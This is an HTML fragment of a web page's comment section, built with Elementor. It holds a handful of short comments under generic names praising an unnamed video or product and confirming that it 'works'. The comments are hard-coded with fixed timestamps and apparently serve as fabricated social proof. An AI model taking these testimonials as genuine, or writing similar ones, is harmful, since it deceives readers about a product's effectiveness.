				<div class="elementor-element elementor-element-4b59db27 elementor-widget elementor-widget-heading" data-id="4b59db27" data-element_type="widget" data-widget_type="heading.default">
				
				<div class="elementor-element elementor-element-3d9673c3 elementor-widget elementor-widget-heading" data-id="3d9673c3" data-element_type="widget" data-widget_type="heading.default">
				
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-65674bcb e-con-full e-flex e-con e-child" data-id="65674bcb" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-6f88b301 elementor-widget elementor-widget-heading" data-id="6f88b301" data-element_type="widget" data-widget_type="heading.default">
				
				</div>
				<div class="elementor-element elementor-element-2d05af3c elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="2d05af3c" data-element_type="widget" data-widget_type="image.default">
				
																													</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5ff3f3c9 e-flex e-con-boxed e-con e-parent" data-id="5ff3f3c9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4d751dda elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="4d751dda" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																												</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-41601214 e-flex e-con-boxed e-con e-parent" data-id="41601214" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1d28112 e-con-full e-flex e-con e-child" data-id="1d28112" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-1f839023 elementor-widget elementor-widget-heading" data-id="1f839023" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>Comments</b> 51.826</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-769282bc e-con-full e-flex e-con e-child" data-id="769282bc" data-element_type="container">
				<div class="elementor-element elementor-element-5780b68a elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="5780b68a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="736" height="981" src="images/45fcbab97639703430c24cc0030dc8c1.jpg" class="attachment-large size-large wp-image-2626" alt="" srcset="images/45fcbab97639703430c24cc0030dc8c1.jpg 736w, images/45fcbab97639703430c24cc0030dc8c1-225x300.jpg 225w" sizes="(max-width: 736px) 100vw, 736px">															</div>
				</div>
		<div class="elementor-element elementor-element-511afee4 e-con-full e-flex e-con e-child" data-id="511afee4" data-element_type="container">
				<div class="elementor-element elementor-element-2ba1b315 elementor-widget elementor-widget-heading" data-id="2ba1b315" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@Sarahwilliams 20 min ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f7b30b8 elementor-widget elementor-widget-heading" data-id="5f7b30b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Glad I watched until the end! 🙏 🙏</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-521e3c3b e-con-full e-flex e-con e-child" data-id="521e3c3b" data-element_type="container">
				<div class="elementor-element elementor-element-2c369f39 elementor-view-default elementor-widget elementor-widget-icon" data-id="2c369f39" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6d8af48a elementor-widget elementor-widget-heading" data-id="6d8af48a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">13</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-21fe8895 elementor-view-default elementor-widget elementor-widget-icon" data-id="21fe8895" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-496ed3eb elementor-view-default elementor-widget elementor-widget-icon" data-id="496ed3eb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5659d466 e-con-full e-flex e-con e-child" data-id="5659d466" data-element_type="container">
				<div class="elementor-element elementor-element-429297e elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="429297e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="576" height="1024" src="images/a83d59e62fd0bbef9d82909b8c5709cd-576x1024.jpg" class="attachment-large size-large wp-image-2629" alt="" srcset="images/a83d59e62fd0bbef9d82909b8c5709cd-576x1024.jpg 576w, images/a83d59e62fd0bbef9d82909b8c5709cd-169x300.jpg 169w, images/a83d59e62fd0bbef9d82909b8c5709cd.jpg 720w" sizes="(max-width: 576px) 100vw, 576px">															</div>
				</div>
		<div class="elementor-element elementor-element-1fe716ab e-con-full e-flex e-con e-child" data-id="1fe716ab" data-element_type="container">
				<div class="elementor-element elementor-element-3e24498c elementor-widget elementor-widget-heading" data-id="3e24498c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@Margaretjones 1 min ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a178ab3 elementor-widget elementor-widget-heading" data-id="a178ab3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@Sarahwilliams: Me too, but thankfully I didn't close it beforehand.

</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-73077bca e-con-full e-flex e-con e-child" data-id="73077bca" data-element_type="container">
				<div class="elementor-element elementor-element-42f2bf9b elementor-view-default elementor-widget elementor-widget-icon" data-id="42f2bf9b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-495fca3f elementor-widget elementor-widget-heading" data-id="495fca3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">1</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4b718d2d elementor-view-default elementor-widget elementor-widget-icon" data-id="4b718d2d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5935f908 elementor-view-default elementor-widget elementor-widget-icon" data-id="5935f908" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-63ad8e9d e-con-full e-flex e-con e-child" data-id="63ad8e9d" data-element_type="container">
				<div class="elementor-element elementor-element-67e48625 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="67e48625" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="640" height="640" src="images/97c9680bf05092106e6fd89c197e6d44.jpg" class="attachment-large size-large wp-image-2630" alt="" srcset="images/97c9680bf05092106e6fd89c197e6d44.jpg 640w, images/97c9680bf05092106e6fd89c197e6d44-300x300.jpg 300w, images/97c9680bf05092106e6fd89c197e6d44-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px">															</div>
				</div>
		<div class="elementor-element elementor-element-40584fc4 e-con-full e-flex e-con e-child" data-id="40584fc4" data-element_type="container">
				<div class="elementor-element elementor-element-d3a0c7e elementor-widget elementor-widget-heading" data-id="d3a0c7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@Susansmith 2 days ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-78cf7a0f elementor-widget elementor-widget-heading" data-id="78cf7a0f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Has anyone who has tried it before can tell me if it works?</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-3e470387 e-con-full e-flex e-con e-child" data-id="3e470387" data-element_type="container">
				<div class="elementor-element elementor-element-7693a1a1 elementor-view-default elementor-widget elementor-widget-icon" data-id="7693a1a1" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7151e4c8 elementor-widget elementor-widget-heading" data-id="7151e4c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">3</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a82f39b elementor-view-default elementor-widget elementor-widget-icon" data-id="a82f39b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3da8ac85 elementor-view-default elementor-widget elementor-widget-icon" data-id="3da8ac85" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-76783e96 e-con-full e-flex e-con e-child" data-id="76783e96" data-element_type="container">
				<div class="elementor-element elementor-element-5beccd4b elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="5beccd4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="577" height="1024" src="images/7c9883c9ce74abada3af4d4be48c626e-577x1024.jpg" class="attachment-large size-large wp-image-2631" alt="" srcset="images/7c9883c9ce74abada3af4d4be48c626e-577x1024.jpg 577w, images/7c9883c9ce74abada3af4d4be48c626e-169x300.jpg 169w, images/7c9883c9ce74abada3af4d4be48c626e.jpg 640w" sizes="(max-width: 577px) 100vw, 577px">															</div>
				</div>
		<div class="elementor-element elementor-element-1260e802 e-con-full e-flex e-con e-child" data-id="1260e802" data-element_type="container">
				<div class="elementor-element elementor-element-fb856b9 elementor-widget elementor-widget-heading" data-id="fb856b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@mariaevans  2 days ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-498c0151 elementor-widget elementor-widget-heading" data-id="498c0151" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@Susansmith: Yes, it does work. I tested it, and it worked!



</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-589ba55 e-con-full e-flex e-con e-child" data-id="589ba55" data-element_type="container">
				<div class="elementor-element elementor-element-5148ccd elementor-view-default elementor-widget elementor-widget-icon" data-id="5148ccd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-be4aef6 elementor-widget elementor-widget-heading" data-id="be4aef6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">1</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-91d5eef elementor-view-default elementor-widget elementor-widget-icon" data-id="91d5eef" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a9ed8d0 elementor-view-default elementor-widget elementor-widget-icon" data-id="a9ed8d0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1c5958f7 e-con-full e-flex e-con e-child" data-id="1c5958f7" data-element_type="container">
				<div class="elementor-element elementor-element-24f0440d elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="24f0440d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="640" height="640" src="images/97c9680bf05092106e6fd89c197e6d44.jpg" class="attachment-large size-large wp-image-2630" alt="" srcset="images/97c9680bf05092106e6fd89c197e6d44.jpg 640w, images/97c9680bf05092106e6fd89c197e6d44-300x300.jpg 300w, images/97c9680bf05092106e6fd89c197e6d44-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px">															</div>
				</div>
		<div class="elementor-element elementor-element-46ea469c e-con-full e-flex e-con e-child" data-id="46ea469c" data-element_type="container">
				<div class="elementor-element elementor-element-50f84bcd elementor-widget elementor-widget-heading" data-id="50f84bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@Susansmith 2 days ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3998baea elementor-widget elementor-widget-heading" data-id="3998baea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@mariaevans: Thank you, I'll give it a try then.
</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-784bf64 e-con-full e-flex e-con e-child" data-id="784bf64" data-element_type="container">
				<div class="elementor-element elementor-element-704a468 elementor-view-default elementor-widget elementor-widget-icon" data-id="704a468" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a3b8f55 elementor-widget elementor-widget-heading" data-id="a3b8f55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">3</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b816f2d elementor-view-default elementor-widget elementor-widget-icon" data-id="b816f2d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-922ae31 elementor-view-default elementor-widget elementor-widget-icon" data-id="922ae31" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
